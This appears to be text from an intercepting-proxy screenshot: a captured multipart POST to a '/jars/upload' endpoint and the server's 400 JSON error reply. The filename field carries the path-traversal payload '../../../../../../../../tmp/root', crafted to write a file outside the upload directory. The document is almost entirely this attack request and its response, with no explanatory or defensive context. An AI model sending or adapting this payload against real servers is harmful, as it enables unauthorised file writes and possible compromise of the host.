 Raw Params Headers Hex
POST /jars/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------44371169923172
Content-Length: 192
-----------------------------44371169923172
Content-Disposition: form-data; name="jarfile";
filename="../../../../../../../../tmp/root"
123
-----------------------------44371169923172--
Raw Headers Hex JSON
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 55
{"errors":["Exactly 1 file must be sent, received 0."]}